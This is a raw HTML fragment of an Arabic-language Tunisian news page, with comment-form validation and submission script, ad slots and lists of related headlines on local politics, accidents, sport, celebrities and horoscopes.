<input type='hidden' name='error_redi' value="http://www.tunisiatoday.com/36/093610-%D9%88%D8%A7%D9%84%D9%8A-%D8%B5%D9%81%D8%A7%D9%82%D8%B3-%D8%A7%D9%84%D8%AC%D8%AF%D9%8A%D8%AF-%D9%8A%D9%81%D8%AA%D8%AA%D8%AD-%D8%AC%D8%B2%D8%A1%D9%8B%D8%A7-%D9%85%D9%86-%D9%85%D8%B4%D8%B1%D9%88%D8%B9-%D8%A7%D9%84%D9%85%D9%85%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D8%B9%D9%84%D9%88%D9%8A%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D8%B7%D8%B1%D9%8A%D9%82-%D8%A7%D9%84%D8%AD%D8%B2%D8%A7%D9%85%D9%8A%D8%A9" />
</div>
<br/><br/>
<div class="fcontfullnew"><!--<input id="submit" class="commentbut" type="submit" value="أرسل التعليق" name="submit" style="float:right">-->
<button class="commentbut" style="float:right">أرسل التعليق</button>
</div>
</form>
</div>
</div>
</div>

<script type="text/javascript">
/*
function comment_like_dislike(baseUrl,forwhich,commentid,classposition)
{	
	var getres = '';
	//preventDefault();
		
	$.ajax(
	{
		'async': true,
		type: "POST",
		'global': false,
      		url: baseUrl+'footer/comment_like_dislike_ajax/',
      		data: "code=" + forwhich + "&commentid=" + commentid,
		//dataType:"script",
		cache: false,
		//headers: { "cache-control": "no-cache" },
		success: function(result)
		{
			//alert(result)			
			//getres = result;			
			var splitresult = result.split(',');
			if(splitresult[0] == 'like' || splitresult[0] == 'dislike')
			{
				document.getElementsByClassName('like_count_value')[classposition].innerHTML = '('+splitresult[1]+')';
				document.getElementsByClassName('dislike_count_value')[classposition].innerHTML = '('+splitresult[2]+')';
			}	
			else if(splitresult[0] == 'no')
			{
				alert('Already Your like or dislike submitted in our database')
			}
    		}
	});		
}*/



function validateEmail(elementValue)
{
	var emailPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;
	return emailPattern.test(elementValue);
}
function comment_validate()
{
	var formvas = document.my_form;

	if(formvas.names.value == "" )
	{
		alert("Enter Your Name");
		formvas.names.focus();
		return false;
	}
	else if(formvas.email.value == "" )
	{
		alert("Enter Your Email ID");
		formvas.email.focus();
		return false;
	}
	else if(validateEmail(formvas.email.value) == false)
	{
		alert("Enter the valid Email ID");
		formvas.email.focus();
		formvas.email.value = "";
		return false;
	}
	else if(formvas.my_title.value == "" )
	{
		alert("Enter Your Comment Title");
		formvas.my_title.focus();
		return false;
	}
	else if(formvas.my_text.value == "" )
	{
		alert("Enter Your Comment");
		formvas.my_text.focus();
		return false;
	}	
	
}



$(function(){
	
	$('#my_form').submit(function(e){
		e.preventDefault();
			page_id				= $("#page_id").val();
			page_catid			= $("#page_catid").val();
			name 				= $("#names_cmt").val();
			email 				= $("#email_cmt").val();
			
			var validate_email  = validateEmail(email);
	
			my_title 			= $("#my_title_cmt").val();
			my_text 			= $("#my_text_cmt").val();			
			captcha_code 		= $("#captcha_code").val();

fullurl = $("#commentred").val();
			
			if(document.getElementById("chkTC2").checked == true)
			{
			    notifyme=1
			}
			else
			{
			     notifyme=0
			}
			
			
			if(name == '')
			{
				alert('Enter your name');
				document.getElementById("names_cmt").focus();
				return false;
			}
			else if(email == '')
			{	
				alert('Enter your email');
				document.getElementById("email_cmt").focus();
				return false;
			}
			
			if(validate_email == false) 
			{
				alert("Enter valid email address");
				document.getElementById("email_cmt").focus();		
				return false;
			}
			else if(my_title == '')
			{	
				alert('Enter your comment title');
				document.getElementById("my_title_cmt").focus();
				return false;
			}
			else if(my_text == '')
			{	
				alert('Enter your comment');
				document.getElementById("my_text_cmt").focus();
				return false;
			}
			else if(captcha_code == '')
			{
				alert('Enter the Verification Code');
				document.getElementById("captcha_code").focus();
				return false;
			}
			else
			{
		
				var datastr = 'name='+name+'&email='+email+'&my_title='+my_title+'&my_text='+my_text+'&page_id='+page_id+'&page_catid='+page_catid+'&captcha_code='+captcha_code+'&fullurl='+fullurl+'&notifyme='+notifyme;

                                $.ajax({
							type 		: 'POST',
							url 		: 'https://www.tunisiatoday.com/contact/comment_success',
							data 		: datastr,
							success 	: function(html) 
							{
                                                           if(html == 1)
								{
									document.getElementById("commentajax").style.marginTop="21px";
									document.getElementById("commentajax").style.marginBottom="25px";
                                    document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="green";
									document.getElementById("commentajax").style.fontWeight="bold";
document.getElementById("commentajax").style.fontSize="24px";
									document.getElementById('commentajax').innerHTML = 'Thank you for your comment';
									$('#my_form').slideUp();
								}
								 else if(html == 2)
								{
									document.getElementById("commentajax_error").style.color="#F00";
									document.getElementById("commentajax_error").style.fontWeight="bold";
									document.getElementById('commentajax_error').innerHTML = 'Enter the Valid Verification Code';
								} 
else if(html == 3)
								{
									document.getElementById("commentajax").style.marginTop="21px";
									document.getElementById("commentajax").style.marginBottom="25px";
                                    document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="red";
									document.getElementById("commentajax").style.fontWeight="bold";
document.getElementById("commentajax").style.fontSize="22px";
									document.getElementById('commentajax').innerHTML = 'You are not able to comment because you are blocked by our Admin';
									$('#my_form').slideUp();
								}
								
								
								else
								{
 document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="#F00";
									document.getElementById("commentajax").style.fontWeight="bold";
									$('#commentajax').append('<p>Error Occur. Try again Later</p>');
								}	
								
							}
				});
					
				
			}
				
	});
});

</script></div>
<div class="rihtresponsiveno">
<div class="newread-mostread">
<div class="readmorerandombox"><h2><a> أخبار ذات صلة </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 09:05  2021  الإثنين ,13 
كانون الأول / ديسمبر 
 
</p>
<a href="https://www.tunisiatoday.com/36/090541-نسبة-الاقبال-على-التصويت-بإنتخابات-البلدية-الجزئية-لبلدية-حمام-سوسة-بلغت-نسبة">نسبة الاقبال على التصويت بإنتخابات البلدية الجزئية لبلدية حمام سوسة بلغت نسبة 2.23%</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/36/090541-نسبة-الاقبال-على-التصويت-بإنتخابات-البلدية-الجزئية-لبلدية-حمام-سوسة-بلغت-نسبة">
<img src="https://img.tunisiatoday.com/2021/04/small/arabstoday-elections111.jpg" width="" height="" alt=" تونس اليوم - نسبة الاقبال على التصويت بإنتخابات البلدية الجزئية لبلدية حمام سوسة بلغت نسبة 2.23%" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 08:59  2021  الإثنين ,13 
كانون الأول / ديسمبر 
 
</p>
<a href="https://www.tunisiatoday.com/36/085942-قتيل-و-8-إصابات-في-حادث-مرور-في-ولاية-نابل-التونسية">قتيل و 8 إصابات في حادث مرور في ولاية نابل بتونس</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/36/085942-قتيل-و-8-إصابات-في-حادث-مرور-في-ولاية-نابل-التونسية">
<img src="https://img.tunisiatoday.com/2021/08/small/morroco292.jpg" width="" height="" alt=" تونس اليوم - قتيل و 8 إصابات في حادث مرور في ولاية نابل بتونس" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 08:55  2021  الإثنين ,13 
كانون الأول / ديسمبر 
 
</p>
<a href="https://www.tunisiatoday.com/36/085555-الاتحاد-العالمي-لعلماء-المسلمين-فرع-تونس-يستنجد-بقيس-سعيّد-لحمايته-من-عبير">الاتحاد العالمي لعلماء المسلمين فرع تونس يستنجد بقيس سعيّد لحمايته من عبير موسي</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/36/085555-الاتحاد-العالمي-لعلماء-المسلمين-فرع-تونس-يستنجد-بقيس-سعيّد-لحمايته-من-عبير">
<img src="https://img.tunisiatoday.com/2021/05/small/tunisia83.jpg" width="" height="" alt=" تونس اليوم - الاتحاد العالمي لعلماء المسلمين فرع تونس يستنجد بقيس سعيّد لحمايته من عبير موسي" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 08:19  2021  الإثنين ,13 
كانون الأول / ديسمبر 
 
</p>
<a href="https://www.tunisiatoday.com/36/081923-إنقاذ-9-بحارة-تونسيين-من-موت-محقق-في-سردينيا-الإيطالية">إنقاذ 9 بحارة تونسيين من موت محقق في سردينيا الإيطالية</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/36/081923-إنقاذ-9-بحارة-تونسيين-من-موت-محقق-في-سردينيا-الإيطالية">
<img src="https://img.tunisiatoday.com/2021/07/small/2D42WE6-july2021.jpg" width="" height="" alt=" تونس اليوم - إنقاذ 9 بحارة تونسيين من موت محقق في سردينيا الإيطالية" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 08:12  2021  الإثنين ,13 
كانون الأول / ديسمبر 
 
</p>
<a href="https://www.tunisiatoday.com/36/081224-راشد-الغنوشي-يعاين-الأضرار-نتيجة-الحريق-في-مقر-النهضة">راشد الغنوشي يعاين الأضرار نتيجة الحريق في مقر النهضة</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/36/081224-راشد-الغنوشي-يعاين-الأضرار-نتيجة-الحريق-في-مقر-النهضة">
<img src="https://img.tunisiatoday.com/2021/09/small/rashed-ghanoshi3.jpg" width="" height="" alt=" تونس اليوم - راشد الغنوشي يعاين الأضرار نتيجة الحريق في مقر النهضة" class="readmoreborder"></a></div>
</div>
</div>

<div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300 x 600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="3578284333"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

</div>

<!--
<div class="phonecomment"></div>
-->

<div class="oerahs">
<div class="shareo">
<span class='st_print_large' displayText='Print'></span>
<span class='st_sharethis_large' displayText='ShareThis'></span>
<span class='st_email_large' displayText='Email'></span>
<span class='st_messenger_large' displayText='Messenger'></span>
<span class='st_pinterest_large' displayText='Pinterest'></span>
<span class='st_blogger_large' displayText='Blogger'></span>
<span class='st_googleplus_large' displayText='Google +'></span>
<span class='st_linkedin_large' displayText='LinkedIn'></span>
<span class='st_twitter_large' displayText='Tweet'></span>
<span class='st_facebook_large' displayText='Facebook'></span>
</div></div>
<div class="nommoc">
<div class="minemorenewsleft">
<div class="readrightboxarea"><h2><a>  المزيد من الأخبار  </a><div class="readrightboxarea-down-right"></div></h2> </div>

<div id="pakkamvanthu">

<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد"></a></h3>
<h2 class="readmoremaintitle"><a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">تونس ملتزمة بسداد ديونها الخارجية وتتأهب لجولة جديدة مع صندوق النقد</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">
<img src="https://img.tunisiatoday.com/2021/07/large/J359HW-july21.jpg" width="" height="" alt=" تونس اليوم - تونس ملتزمة بسداد ديونها الخارجية وتتأهب لجولة جديدة مع صندوق النقد" class="readmoreborder">
<h6 class="remorebottomcaption">صندوق النقد الدولي</h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">قالت رئيسة الوزراء التونسية نجلاء بودن، يوم الجمعة، إن احتياطيات تونس من النقد الأجنبي تمكنها من سداد ديونها الخارجية، وهو ما تحرص عليه وسط أزمة مالية غير مسبوقة دفعت خبراء بالتشكيك في قدرة البلاد على عدم التخلف ع�...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

<div class="newread-peolpletile"></div>


<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">سفيرة الأغنية الطربية غالية بن علي تعلن إعتزالها</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">
<img src="https://img.tunisiatoday.com/2021/12/large/ghalia.png" width="" height="" alt=" تونس اليوم - سفيرة الأغنية الطربية غالية بن علي تعلن إعتزالها" class="readmoreborder">
<h6 class="remorebottomcaption">الصورة من حساب الإنستغرام الخاص بالفنانة غالية بن علي </h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">أعلنت مساء أمس السبت، الفنانة التونسية غالية بن علي، اعتزالها تقديم الأغنيات التى اشتهرت بها، والاكتفاء بتقديم حكايات الشعر خلال الفترة المقبلة، بعد أن قدمت أطول حفل فى مسيرتها منذ أيام فى مسرح الزمالك غالية بن عل...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

</div>

<div id="pakkamvanthu">


<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">مصر تطلق قمراً صناعياً جديداً وتعلن نجاح استقبال أول صورة من "نكس سات1"</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مصر تطلق قمراً صناعياً جديداً وتعلن نجاح استقبال أول صورة من &quot;نكس سات1&quot;" class="readmoreborder">
<h6 class="remorebottomcaption"> القمر الصناعي</h6></a></div>
<h6 class="corlove">المنامة - تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">&nbsp;

أعلنت مصر نجاح استقبال أول صورة من القمر الصناعي الجديد &quot;نكس سات 1&quot; والذي قامت بإطلاقه بالتعاون مع شركة ألمانية. وأوضح الدكتور أيمن عاشور وزير التعليم العالي، أن إطلاق القمر الصناعي جاء بهدف توطين تكنولوجي...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>


<div class="newread-peolpletile"></div>

<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">توقيع عقد لترميم ''الكراكة'' في حلق الوادي وتحويلها إلى متحف للخزف الفني</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">
<img src="https://img.tunisiatoday.com/2021/06/large/tunisia4.jpg" width="" height="" alt=" تونس اليوم - توقيع عقد لترميم &#039;&#039;الكراكة&#039;&#039; في حلق الوادي وتحويلها إلى متحف للخزف الفني" class="readmoreborder">
<h6 class="remorebottomcaption">المتاحف التونسية </h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">أشرفت وزيرة الشؤون الثقافية حياة قطاط القرمازي اليوم&nbsp; على توقيع عقد لزمة بين كلّ من وكالة إحياء التراث والتنمية الثقافية ممثّلة في المديرة العامة آمال حشانة وسمير السلامي، مستثمر خاصّ، لترميم واستغلال الحصن ال�...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

</div>

</div>


</div> 


<div class="lengthyad"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="2942314921"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="nommoc">
<div class="readrightboxareaz"><h2><a> إخترنا لك  </a><div class="readrightboxareaz-down-right"></div></h2> </div>

<div id="randomfinalboxes">

<div class="minerandombigleft">
<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">محمد صلاح يُحلق بصدارة هدافي الدوري الإنكليزي</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">
<img src="https://img.tunisiatoday.com/2021/07/large/2FF932X-july2021.jpg" width="" height="" alt=" تونس اليوم - محمد صلاح يُحلق بصدارة هدافي الدوري الإنكليزي" class="readmoreborder"><h6 class="remorebottomcaption">نجم ليفربول المصري محمد صلاح</h6></a></div>
<h6 class="corlove">لندن ـ سامر موسى</h6>
<div class="daerrevolsmall"><p>
<a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">ابتعد &quot;الفرعون&quot; المصري محمد صلاح نجم ليفربول بصدارة هدافي الدوري الإنكليزي الممتاز موسم 2021-2022.وسجل صلاح هدفين أمام إيفرتون في ديربي الميرسيسايد في المباراة التي انتهت بفوز ليفربول بأربعة أهداف مقابل هدف واحد....<span class="read_more">المزيد</span></a></p></div>
</div>

<div class="zsportmoretopics"><a href="https://www.tunisiatoday.com/417-more/">المزيد من التحقيقات السياحية </a></div>

<div class="readmoretwokod"></div>

<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">الكشف عن فوائد مذهلة لحقنة تخفيف الوزن الشهيرة</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - الكشف عن فوائد مذهلة لحقنة تخفيف الوزن الشهيرة" class="readmoreborder"><h6 class="remorebottomcaption"></h6></a></div>
<h6 class="corlove"></h6>
<div class="daerrevolsmall"><p>
<a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">أظهرت الأبحاث أن عقار ساكسيندا الشهير لتخفيف الوزن يساعد المدمنين على التخلص من المخدرات والتدخين ويمكنه أيضا تقليل خطر الإصابة بالنوبات القلبية أو السكتة الدماغية وربما الحماية من الخرف.
وبحسب صحيفة &quot;الصن&quot; �...<span class="read_more">المزيد</span></a></p></div>
</div>

<div class="zhealthmoretopics"><a href="https://www.tunisiatoday.com/487-more/">المزيد من التحقيقات السياحية </a></div>
</div>

<div id="minerandombigkodukal"></div>

<div class="minerandombigleft">
<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">أحلام تتألق بإطلالة جذابة وراقية</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">
<img src="https://img.tunisiatoday.com/2021/12/normal/ahlam-elshmsy.png" width="" height="" alt=" تونس اليوم - أحلام تتألق بإطلالة جذابة وراقية" class="readmoreborder"><h6 class="remorebottomcaption">الصورة من حساب الإنستغرام الخاص بالفنانة أحلام الشمسي</h6></a></div>
<h6 class="corlove">دبي -  تونس اليوم</h6><div class="daerrevol">
<p><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">نشرت الفنانة أحلام عبر حسابها على الانستقرام مجموعة من الصور لها بجانب طائرة خاصة وهي بإطلالة جميلة وجذابة تتسم بالأناقة، وعلقت على الصور وكتبت:

خطاك اللاش ابد والله

&rlm;توحشتك.. فقدتك.. مدة ما شفتك

&rlm;تسيّر سيرتك حلمي وأحس هانت.. بنتصادف

&rlm;بتضرب عرض هالأحلام بالواقع.. وتتعاطف

بردت ولا تلحفتك

&rlm;توحشتك.. فقدتك.. مدة ما شفتك

&rlm;وتوه ما برى حالي بعد شوفك زهر ذبلان روى عوده على كفوفك

&rlm;نسايم فُل من مبسمك اشفتني

&rlm;خذتني للربيع الماضي ودتني

&rlm;وصحى في داخلي كادي الملاقى وعاش

&rlm;خطاك اللاش ابد والله

&rlm;توحشتك.. توحشتك.. توحشتك

&rlm;على م تحب.. على ودك

&rlm;أنا كل ما لي اتعلق بك.. أودك

&rlm;بعد روحي.. عسى توحي.. من أشواقي

&rlm;تهالك ه الجسد يا آخر نفس باقي

&rlm;وابحيالك إذا الله لبعض أحيانا

&rlm;وامدانا

&rlm;وجمعنا من شُتات الوقت ملقانا

&rlm;حبيبي الل...<span class="read_more">المزيد</span></a></p></div>
</div>
<div class="zfashionmoretopics"><a href="https://www.tunisiatoday.com/121-more/">آخر الأخبار الطبية  </a></div>
</div>
</div>
</div>




</div>
</div>
</div>
<div id="floleft" class="minerelatednews">
<div class="newread-mostread">




<div class="readmorerandombox"><h2><a> آخر الأخبار </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>











 <div align="center"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- large 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6979634728"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>





























<!--div id="shadi"><img  src="https://stat.tunisiatoday.com/images/craftsvilla4.jpg" alt=" تونس اليوم - "/></div-->



<!--additional sections start-->




<div class="leftresponsiveno">



<div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- large 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6979634728"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

</div>

<div class="newread-mostread">
<div class="readmorerandombox"><h2><a> الأخبار الأكثر قراءة </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
</div>

<!--additional sections end-->


<div class="newread-mostread">
<!--div class="readmorerandombox"><h2><a>  الأخبار الأكثر قراءة </a><div class="readmorerandomtriangle-down-right"></div></h2> </div-->

<div id="newread-rightmostread">

<!--mostviewed start-->
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 17:44  2021 الإثنين ,01 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/2690/174408-التفرد-والعناد-يؤديان-حتماً-إلى-عواقب-وخيمة">التفرد والعناد يؤديان حتماً إلى عواقب وخيمة</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2690/174408-التفرد-والعناد-يؤديان-حتماً-إلى-عواقب-وخيمة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - التفرد والعناد يؤديان حتماً إلى عواقب وخيمة" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 16:31  2019 الأربعاء ,01 
أيار / مايو 
</p>
<a href="https://www.tunisiatoday.com/2696/163125-فرص-جيدة-واحتفالات-تسيطر-عليك-خلال-هذا-الشهر">فرص جيدة واحتفالات تسيطر عليك خلال هذا الشهر</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2696/163125-فرص-جيدة-واحتفالات-تسيطر-عليك-خلال-هذا-الشهر">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - فرص جيدة واحتفالات تسيطر عليك خلال هذا الشهر" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 18:11  2021 الإثنين ,01 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/2692/181131-يبدأ-الشهر-بيوم-مناسب-لك-ويتناغم-مع-طموحاتك">يبدأ الشهر بيوم مناسب لك ويتناغم مع طموحاتك</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2692/181131-يبدأ-الشهر-بيوم-مناسب-لك-ويتناغم-مع-طموحاتك">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - يبدأ الشهر بيوم مناسب لك ويتناغم مع طموحاتك" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 20:41  2019 السبت ,30 
آذار/ مارس 
</p>
<a href="https://www.tunisiatoday.com/2696/204119-انعطاف-مبارك-من-المشتري-يجلب-معه-الحظ-الوفير">انعطاف مبارك من المشتري يجلب معه "الحظ الوفير"</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2696/204119-انعطاف-مبارك-من-المشتري-يجلب-معه-الحظ-الوفير">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - انعطاف مبارك من المشتري يجلب معه &quot;الحظ الوفير&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 18:27  2019 الأحد ,31 
آذار/ مارس 
</p>
<a href="https://www.tunisiatoday.com/2696/182751-المفاجآت-هي-سيدة-الموقف-في-حياتك-العاطفية-هذا-اليوم">تتجرأ على إحداث تغييرات جذرية هذا الشهر فلا خوف عليك</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2696/182751-المفاجآت-هي-سيدة-الموقف-في-حياتك-العاطفية-هذا-اليوم">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - تتجرأ على إحداث تغييرات جذرية هذا الشهر فلا خوف عليك" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 16:09  2019 الأربعاء ,01 
أيار / مايو 
</p>
<a href="https://www.tunisiatoday.com/2693/160901-حلم-السفر-والدراسة-يسيطر-عليك-خلال-هذا-الشهر">حلم السفر والدراسة يسيطر عليك خلال هذا الشهر</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2693/160901-حلم-السفر-والدراسة-يسيطر-عليك-خلال-هذا-الشهر">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - حلم السفر والدراسة يسيطر عليك خلال هذا الشهر" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 00:23  2017 الجمعة ,19 
أيار / مايو 
</p>
<a href="https://www.tunisiatoday.com/391/002323-ريهام-حجاج-تجسّد-شخصية-فتاة-شعبية-في-أيام-حسن-الغريب">ريهام حجاج تجسّد شخصية فتاة شعبية في "أيام حسن الغريب"</a></div>
